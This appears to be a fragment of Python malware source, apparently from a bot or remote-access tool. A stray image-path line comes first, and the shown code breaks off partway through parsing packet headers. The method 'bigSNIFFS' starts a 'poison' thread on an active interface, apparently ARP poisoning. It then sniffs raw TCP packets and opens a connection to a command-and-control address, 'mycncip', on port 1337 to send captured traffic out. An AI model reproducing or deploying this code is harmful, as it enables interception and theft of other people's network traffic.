 def bigSNIFFS(self):
    if os.name == 'nt':
        return
    global mycncip
    up = 0
    for iface in all_interfaces():
        try:
            s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
            result = fcntl.ioctl(s.fileno(), 0x8913, iface + '\0'*256)
            asdflags, = struct.unpack('H', result[16:18])
            up = asdflags & 1
        except:
            pass
        if up == 1:
            threading.Thread(target=poison, args=(iface,)).start()
            break
    try:
        s=socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_TCP)
    except:
        return
    pktcount = 0
    ss=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    while True:
        try:
            while self.snifferenabled == 0:
                time.sleep(1)
            if not self.is_socket_valid(ss):
                try:
                    ss=socks.socket.socket(socket.AF_INET, socket.SOCK_STREAM)
                    ss.connect((mycncip, 1337))
                except:
                    time.sleep(10)
            packet = s.recvfrom(65565)
            pktcount=pktcount+1
            packet=packet[0]
            eth_length = 14
            eth_header = packet[:eth_length]
            eth_unpack  =  struct.unpack('!6s6sH',eth_header)
            eth_protocol = socket.ntohs(eth_unpack[2])
            ip_header = packet[0:20]
            header_unpacked = struct.unpack('!BBHHHBBH4s4s',ip_header)